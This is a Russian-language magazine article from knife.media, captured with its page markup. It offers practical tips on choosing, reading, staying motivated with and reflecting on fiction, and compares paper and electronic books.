</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhow-to-read%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D1%83%D0%BC%20%D0%BE%D1%82%C2%A0%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%8B%3A%209%C2%A0%D0%BB%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhow-to-read%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D1%83%D0%BC%20%D0%BE%D1%82%C2%A0%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%8B%3A%209%C2%A0%D0%BB%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Как выбрать подходящую книгу</b></h2>
<p>Самый ответственный этап — выбор произведения. Правильно выбранное произведение с большей вероятностью срезонирует с вашим мироощущением и доставит вам удовольствие.</p>
<p>Если вы — начинающий читатель, избегайте книг, в которых:</p>
<ul>
<li><mark>присутствуют чуждые вам идеи.</mark> Например, если вы феминистка, не читайте «Унесенных ветром». Или можете рискнуть, но учтите, что периодически будете негодовать от фраз вроде «Войны будут всегда, потому что так устроены люди. Женщины — нет» или «Когда женщина не может плакать, это страшно». Вместо романа Маргарет Митчелл лучше возьмите «Джейн Эйр»: в этой книге тоже описывается сильная женщина, на долю которой выпадает множество испытаний, — но совсем в другом тоне;</li>
<li><mark>сложный язык и много непонятных слов.</mark> Вполне нормально выбирать книгу по степени доступности для понимания: вы не выиграете от напряженного перечитывания страницы по нескольку раз. Уровень сложности подходящих вам текстов вырастет со временем и с тренировкой. Например, не хватайтесь сразу за постмодернизм с его искаженным и ломаным синтаксисом. Постмодернистский текст — сложная головоломка, над которой придется пораскинуть мозгами. Например, переводчик американских постмодернистов Максим Немцов говорит, что роман Томаса Пинчона «Край навылет», состоящий из неатрибутированных фрагментированных фраз, принадлежащих разным персонажам, нужно читать, наклонив голову: «Тогда точка сборки сдвинется — и сразу всё станет понятно». Если вы пока не готовы к таким акробатическим трюкам, выберите что-то попроще;</li>
<li><mark>много символов и отсылок.</mark> Приятно понимать, на что намекает автор. По этой причине неподготовленным читателям часто рекомендуют избегать «Улисса» Джеймса Джойса. Сам Джойс о сложности своего романа сказал: «Я вложил в эту книгу столько головоломок и загадок, что профессора еще многие столетия будут спорить о том, что я имел в виду». Если всё-таки хотите познакомиться с творчеством этого писателя, начните с «Портрета художника в юности» или «Дублинцев»;</li>
<li><mark>проблематика не соответствует вашему возрасту.</mark> Одна и та же книга по-разному «заходит» в разные периоды жизни. В 14 лет «Над пропастью во ржи» читается совсем иначе, чем в 24 года. А многие произведения вообще стоит отложить на потом. Например, мало кому из десятиклассников на самом деле понятна «брачная тоска» Анны Карениной: несмотря на то, что героиня погибает в 28 лет, Лев Толстой во многом писал ее с себя, имея за плечами большой опыт семейной жизни. Совсем иначе роман будет читаться после какой-нибудь годовщины свадьбы. Или взять хотя бы повесть Хемингуэя «Старик и море», в которой он описывает мироощущение и «последнюю битву» пожилого человека. В юности она будет менее понятна, чем в более зрелом возрасте, и может показаться скучной.</li>
</ul>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/10/CHtenie-1-1024x717.jpg" alt="" /></figure>
<h4><b>Ресурсы, которые помогут с выбором</b></h4>
<ul>
<li><a href="https://tgram.link/Dumai" rel="noopener noreferrer" target="_blank">«Что читать»</a>: телеграм-канал о книгах и чтении.</li>
<li><a href="https://tlgrm.ru/channels/@anotherbooks" rel="noopener noreferrer" target="_blank">«Сегодня почитаю»</a>: краткие пересказы сюжетов и ссылки на бесплатное скачивание текстов.</li>
<li><a href="https://tgram.link/el_biblioteka" rel="noopener noreferrer" target="_blank">«Электронная библиотека»</a>: канал с лаконичными описаниями произведений, есть хэштеги по жанрам и авторам. К описаниям прикреплены ссылки на скачивание (тоже бесплатно).</li>
<li><a href="https://polka.academy/" rel="noopener noreferrer" target="_blank">Polka</a> — сайт, посвященный самым важным произведениям русской литературы. Здесь можно найти тонну крутой информации более чем о ста книгах. Статьи пишут литературоведы и профессиональные критики.</li>
<li><a href="https://www.google.ru/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=&amp;ved=2ahUKEwj1t8_6i9frAhVcBhAIHQweCLcQFjAAegQIARAC&amp;url=https%3A%2F%2Fwww.livelib.ru%2F&amp;usg=AOvVaw2Nwiz1R0NDb7jT9pYeRwU0" rel="noopener noreferrer" target="_blank">Livelib</a> существует в виде сайта и приложения. Здесь можно найти подборки книг по всевозможным темам, лайфхаки и рецензии других читателей.</li>
</ul>
</div>
<div class="entry-content">
<h2><b>С чего начать чтение</b></h2>
<p>Чтение книги нужно начинать с разогрева. Он помогает создать реалистичные ожидания от выбранного произведения, усилить любопытство и получить в дальнейшем больше удовольствия.</p>
<p>Перед тем, как читать, выясните, что за книга попала к вам в руки.</p>
<ul>
<li>Кем был ее автор? В каких обстоятельствах он жил и писал? Какие взгляды исповедовал?</li>
<li>Что о произведении говорят критики, литературоведы и другие эксперты?</li>
<li>Как о книге отзываются ваши современники, простые читатели. Здесь нужно быть осторожным, потому что отзывы других людей очень субъективны, основаны на личном опыте и зависят от культурных особенностей конкретного человека. Поэтому подходить к ним нужно критично.</li>
</ul>
<p>Ответы на эти вопросы позволят более осознанно воспринимать текст.</p>
<figure class="figure figure--remark">
<blockquote>
<h4><b>Какое занудство!</b></h4>
<p>Если всё это вам кажется нудным, используйте альтернативный вариант и отдайтесь на волю случая. Зайдите в книжный магазин, выберите издание с самой симпатичной обложкой или то, которое приятнее держать в руках. Также можно прочесть страницу из середины книги, и если было интересно — брать.<i> </i></p></blockquote>
</figure>
</div>
<div class="entry-content">
<h2><b>Как не бросить книгу</b></h2>
<p>Мы все знаем, что в любом деле важна дисциплина, но мало кому удается соблюдать ее даже в занятиях, которые мы выбираем сами. Есть пара способов быть более надежным читателем.</p>
<p><b>Во-первых, создайте ритуал чтения книги.</b> Ритуал — это наделенное смыслом действие, для которого создаются определенные условия. Нужно выделить на чтение специальное время в ежедневной рутине. Например, привязать чтение к кофепитию: каждое утро после завтрака садиться в удобное кресло и читать, пока напиток не закончится. Дочитывать главу, закрывать книжку, мыть чашку&#8230; Пусть смысл этого действия будет в том, чтобы настроиться на спокойный и приятный день. Если же по утрам вы торопитесь, отлично работает чтение перед сном. Привязка к распорядку дня позволяет ввести новую привычку безболезненно. А само чтение станет ценно для вас как процесс.</p>
<p><b>Во-вторых, используйте лайфхаки для усиления мотивации.</b> Для нашего организма стыд и гордость более убедительны, чем рациональные доводы. Эти эмоции появились в ходе эволюции человека как социального примата, чтобы поддерживать и регулировать просоциальное поведение в сообществе. Так же, как страх возник для того, чтобы уберечься от опасности, или гнев — чтобы защищаться. Предвкушение чувства гордости или боязнь стыда мотивируют. Зная это, можно применить следующие способы:</p>
<ul>
<li><mark>создайте себе систему поощрений.</mark> Ставьте в чтении маленькие, но выполнимые цели. Например, каждый день читать не менее 20 страниц. Установите трекер привычки на свой смартфон или вручную отмечайте галочками в ежедневнике дни, в которые достигли своей цели. Галочка станет маленьким стимулом, приносящим дофамин. Запланируйте себе поставить определенное количество галочек, например читать каждый день в течение месяца. Предвкушение чувства гордости за себя, когда путь будет пройден, может служить мотивацией не сдаваться;</li>
</ul>
<ul>
<li><mark>чтобы сыграть на чувстве стыда, давайте обещания другим.</mark> Когда обещаешь что-то другому человеку, чувствуешь ответственность не только перед собой, но и перед ним. Нарушить обещание, данное другому, труднее, чем данное самому себе, потому что будет стыдно. Для большего эффекта можно давать публичные обещания в соцсетях и делиться результатами или ввести конкуренцию, объявив книжный марафон (этот способ подходит только тем людям, которые спокойно переживают ситуацию соревнования);</li>
<li><mark>позаботьтесь о своем внимании.</mark> Подальше уберите все гаджеты. Идите с книгой без телефона в парк или кафе и читайте, пока не устанете. Гаджет с мессенджерами и прочими приложениями может оказаться для неподготовленного мозга привлекательнее книжки без картинок (да даже и с картинками) и будет постоянно оттягивать внимание на себя, не давая погрузиться в чтение.</li>
</ul>
<figure class="figure figure--remark">
<blockquote>
<h4><b>Бросать книгу недочитанной — плохо?</b></h4>
<p>Если причина желания бросить начатую книгу в том, что не получается найти к себе подход, нужно работать с мотивацией. На закрепление новой привычки нужно не меньше полутора месяцев, а то и больше. Но бывает, что книжка действительно не подошла: оказалась скучной, непонятной или вызвала отторжение. В таком случае бросить ее недочитанной — лучшее, что можно с ней сделать. Только вам судить, что вам нужно.</p></blockquote>
</figure>
</div>
<div class="entry-content">
<h2><b>Что делать с сопротивлением чтению</b></h2>
<p>Иногда родители и учителя заставляют нас читать слишком агрессивно. Из-за заявлений в духе «Пока не прочитаешь, гулять не пойдешь!» чтение начинает ассоциироваться с пыткой.</p>
<p>Хорошо, что теперь мы выросли, никто больше не заставит писать сочинение по скучному Чернышевскому или уныло заполнять летний читательский дневник, и можно больше не читать никогда — с такой установкой многие отказываются от книг, вступая во взрослую жизнь.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/10/CHtenie-2-1024x717.jpg" alt="" /></figure>
<p>Но на самом деле свобода выбора подразумевает не только возможность самому решать делать что-то или не делать — но и возможность решать, что именно и каким образом делать. То, что мы выросли, означает, что наконец можно читать так, как хочется и только то, что нравится. Читайте под одеялом ночью, вырывайте страницы для украшения рабочего места и рисуйте в книгах: никто больше не станет ругать за нарушение правил, которых в действительности не существует.</p>
<figure class="figure figure--quote">
<blockquote>
<h4><b>Анастасия Башлыкова, </b><em>психолог, психодраматерапевт сервиса <a href="https://zigmund.online" rel="noopener noreferrer" target="_blank">Zigmund.Online</a>:</em></h4>
<p>«Принуждение к чтению — насилие над ребенком. Оно приводит к двум негативным последствиям.</p>
<p>Первое: <b>стрессовое состояние</b>, в котором теряется способность воспринимать новую информацию. То есть человек не может воспринимать книжку, которую его заставляют читать, и не может получить от чтения удовольствие.</p>
<p>Второе: появляется <b>сопротивление чтению</b>. Это естественная реакция человека на насилие. Единственный способ справиться с этим сопротивлением — найти свою собственную мотивацию и помнить, что для того, чтобы втянуться, нужно время. Не стоит ждать, что прочувствуете весь кайф чтения с первой минуты, просто читайте и погружайтесь в свои ощущения.<i> </i></p>
<p>Но есть <b>ложные установки:</b> „надо читать“ и „все культурные люди читают книги“. В первом случае непонятно, кому это надо. Во втором — установка оценочная, то есть не очень здоровая. Ими руководствоваться не стоит».</p></blockquote>
</figure>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/bad-parents/" rel="noopener noreferrer" target="_blank">Детство с неидеальными родителями: <em>6 типов семейных отношений, которые нас травмируют</em></a></figure>
<figure class="figure figure--remark">
<blockquote>
<h4><b>Почему детей заставляют читать насильно?</b></h4>
<p>Как правило, насильно заставляют читать своих детей только те родители, которые сами не увлекаются чтением и не понимают, в чём удовольствие от него. Это еще одна причина, по которой дети не хотят читать («Почему я должен делать то, что другие не делают, почему я должен, а они нет?!»). Читающие родители обычно показывают своим примером, что читать — классно, и дети начинают читать, подражая им. Такие родители могут обсудить книги с детьми — и этим их заинтересовать.</p></blockquote>
</figure>
</div>
<div class="entry-content">
<h2><b>Как использовать книгу для погружения в поток</b></h2>
<p>Американский психолог Михай Чиксентмихайи исследовал ощущение счастья и выяснил, что люди чувствуют максимальное удовлетворение, находясь в состоянии потока — в полной сосредоточенности на деятельности, которой они занимаются.</p>
<p>Умение входить в поток определяет не только уровень удовольствия, которое вы получите от чтения, но и качество усвоения информации. В состоянии потока информация приходит в мозг более упорядоченной и лучше закрепляется в памяти. Чтобы входить в это состояние, нужно научиться концентрировать внимание на чем-то одном.</p>
<p>Чтобы войти в поток, необходимо:</p>
<ul>
<li><mark>соответствие ваших умений сложности материала.</mark> Чтобы сконцентрироваться на удовольствии от чтения, не насилуйте себя трудными для вас книжками. Чем труднее задача, тем сильнее раздражение от неспособности ее выполнить. Если вы неопытный читатель, начните с чего-то легкого, что не изобилует сложными словами, кучей аллюзий и символов. Начните с того, что вам понятнее. Но не перебарщивайте с простотой. Слишком легкие задачи вызывают скуку, которая тоже мешает войти в поток;</li>
<li><mark>наличие обратной связи (результата).</mark> Обратной связью Чиксентмихайи называет признаки того, что ваши действия ведут вас к поставленной цели. При чтении таким маяком может служить количество прочитанных страниц. Если цель — просто отдохнуть, то обратной связью может быть чувство умиротворения в процессе. Я чувствую обратную связь, когда могу поддержать разговор с кем-то, упоминая о прочитанных мной книгах или используя аргументы из них;</li>
<li><mark>наличие ясной цели.</mark> Невозможно отслеживать приближение к цели, если вы ее не поставили. Подойдите к чтению с пониманием того, зачем вы сейчас читаете. Это определит субъективную значимость этого занятия для вас;</li>
<li><mark>интерес.</mark> Чиксентмихайи отмечает, что степень интересности процесса для себя определяет сам человек. Любое действие можно сделать увлекательным для себя или найти в нем интерес в процессе, если достаточно хорошо сконцентрироваться на том, что вы делаете.</li>
</ul>
</div>
<div class="entry-content">
<h2><b>Как извлечь пользу из прочитанного</b></h2>
<figure class="figure figure--quote">
<blockquote><p>«Осмысление — это разнообразная умственная деятельность, способствующая лучшему научению. Вы восстанавливаете в памяти свой прошлый опыт, соотносите его с новым и мысленно отрабатываете те действия, которые должны будете совершить в следующий раз».</p>
<h6>Из книги об эффективном обучении Питера Брауна и Генри Рёдигера «Запомнить всё»</h6>
</blockquote>
</figure>
<p>Этот совет применим и для чтения художественной литературы: припоминание и переосмысление приобретенной информации полезны для ее лучшего усвоения.</p>
<p>Вот два способа переосмыслить прочитанное:</p>
<ul>
<li><b>Социальный. </b>Книги можно обсуждать со знакомыми или делиться инсайтами в соцсетях. Не обязательно искать «книжную» аудиторию: о своих выводах после прочтения книги можно рассказать так, чтобы любому собеседнику или читателю было интересно, если связать это с вашим личным опытом или с актуальными в вашем кругу проблемами.</li>
<li><b>Творческий. </b>Переосмысление прочитанного может вылиться в создание собственного произведения. Можно записывать свои мысли в читательский дневник или завести скетчбук по мотивам книг. Одна моя знакомая рисует цветовые карты по каждому прочитанному произведению: отмечает упоминания цветов в книге, а потом закрашивает клеточки в блокноте в эти цвета. В конце-концов, можно и свой роман начать.</li>
</ul>
</div>
<div class="entry-content">
<h2><b>Как понимать художественную литературу</b></h2>
<p>Важно понимать, что художественная литература глубоко субъективна и не дает единственно верных ответов на вечные вопросы. Не нужно пытаться искать в книге истину. К ней стоит относиться как к мнению конкретного человека, написавшего ее, которое можно сопоставить со своим опытом и подумать: согласны вы или нет? Поэтому и говорят, что литература расширяет кругозор, заставляя нас воспринимать непривычные точки зрения на жизнь.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/10/CHtenie-3-1024x717.jpg" alt="" /></figure>
<p>Чтобы простимулировать размышления, задавайте себе вопросы во время и после чтения:</p>
<ul>
<li>Как бы я пересказал суть книги другу, который ее не читал?</li>
<li>Чему я научился, читая книгу?</li>
<li>В чём главная идея автора?</li>
<li>Какие вопросы ставил автор и как на них отвечал?</li>
<li>Почему тот или иной персонаж поступает именно так?</li>
<li>Какие эмоции испытывают персонажи и почему?</li>
<li>Случалось ли в моей жизни что-то подобное?</li>
<li>Как бы я поступил на месте того или иного персонажа?</li>
<li>Каким бы могло быть продолжение произведения?</li>
</ul>
<p>Поиск ответов на эти вопросы развивает мышление. На самом деле изначально идея школьных сочинений была именно в том, чтобы научить детей думать и спровоцировать дискуссии и споры. Но об этом как-то забыли. Вдумчивое чтение дает возможность пережить гораздо больше инсайтов, чем простое поглощение текста.</p>
<figure class="figure figure--remark">
<blockquote>
<h4><b>Разбор для продвинутых</b></h4>
<p>Понимание символов и других художественных приемов приходит с опытом, но можно ускорить этот процесс. Книга Томаса Фостера «<a href="https://www.mann-ivanov-ferber.ru/books/chitaj_kak_professor/" rel="noopener noreferrer" target="_blank">Искусство чтения</a>» настраивает мозг на анализ разных литературных фишек и учит смотреть вглубь текста, а не читать поверхностно, ограничиваясь уровнем сюжета. В конце автор дает список литературы для отработки навыков.</p></blockquote>
</figure>
</div>
<div class="entry-content">
<h2><b>Полезно ли скорочтение</b></h2>
<p>Скорочтение — способность быстро воспринимать текст. Обычно оно подразумевает не последовательное чтение слова за словом, а беглый просмотр всего текста, который позволяет уловить только общую суть. Такой способ чтения фикшна обесценивает его, так как не дает насладиться художественными достоинствами произведения: ритмом и темпом текста, подбором слов и т. д.</p>
<figure class="figure figure--remark">
<blockquote>
<h4><b>Как увеличить скорость без потери качества</b></h4>
<p>Под скорочтением можно понимать и такие навыки, как подавление внутреннего проговаривания слов или умение контролировать движения глаз и не возвращаться к уже прочитанному. Эти приемы ускоряют восприятие текста, но не в ущерб смыслу.</p></blockquote>
</figure>
</div>
<div class="entry-content">
<h2><b>Выбрать бумажную или электронную книгу</b></h2>
<p>В каком формате читать — личный выбор каждого. Назову только преимущества бумажных и электронных книг (приложения-читалки в телефоне не считаются).</p>
<h4><strong>Плюсы бумажные книг:</strong></h4>
<ul>
<li><mark>атмосферность.</mark> Бумажные книги романтизированы: запах, текстура бумаги&#8230; Зря что ли в издательствах над многими экземплярами пыхтит целая команда дизайнеров?</li>
<li><mark>понятно количество страниц.</mark> Пройденный путь можно увидеть наглядно, многих это мотивирует продолжать читать.</li>
<li><mark>поля.</mark> Есть возможность делать пометки в тексте. Поделиться потом такой книгой с другом интереснее.</li>
<li><mark>уникальный материальный опыт.</mark> Неочевидное преимущество бумажных книг. Во время чтения реальной книги возникает больше кинестетических ощущений, начиная от текстуры и цвета страниц и заканчивая положением книги в руках. Ученая Энн Манген <a href="https://www.researchgate.net/publication/330221062_Comparing_Comprehension_of_a_Long_Text_Read_in_Print_Book_and_on_Kindle_Where_in_the_Text_and_When_in_the_Story" rel="noopener noreferrer" target="_blank">выяснила</a>, что это способствует лучшему запоминанию информации. Кроме того, куда еще складывать гербарий?</li>
<li><mark>надежность.</mark> У бумажной книги не может сесть батарейка, а если уронить ее в воду, ничего критичного с вашим бюджетом не случится. Но дорогие букинистические издания в ванной лучше не читать.</li>
</ul>
<h4><strong>Плюсы электронных книг:</strong></h4>
<ul>
<li><mark>экономия денег.</mark> Почти все книги можно найти в интернете бесплатно (простите, правообладатели).</li>
<li><mark>компактность.</mark> В электронную книгу массой 200–300 граммов влезает тысяча наименований. Сама она достаточно маленькая, чтобы поместиться в любую сумку.</li>
<li><mark>удобно держать в руках.</mark> Часто при чтении бумажных книг приходится прикладывать усилия, чтобы она не закрывалась, страницы не перелистывались, а удобно поставить ее на стол и вовсе невозможно. С электронной книгой таких проблем нет.</li>
<li><mark>кастомизация.</mark> Размер и стиль шрифта можно выбрать на свой вкус.</li>
<li><mark>поиск.</mark> Есть возможность быстро найти любой эпизод по слову.</li>
</ul>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/self-development/" rel="tag">саморазвитие</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhow-to-read%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D1%83%D0%BC%20%D0%BE%D1%82%C2%A0%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%8B%3A%209%C2%A0%D0%BB%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhow-to-read%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D1%83%D0%BC%20%D0%BE%D1%82%C2%A0%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%8B%3A%209%C2%A0%D0%BB%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">16:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:45:28+03:00">11:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-reklama-zozh-vyzyvaet-u-lyudej-ottorzhenie/">Исследование: когда реклама ЗОЖ вызывает у людей отторжение</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:00:57+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-stroitelnyj-material-pogloshhayushhij-uglerod-iz-vozduha/">Ученые создали строительный материал, поглощающий углерод из воздуха</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
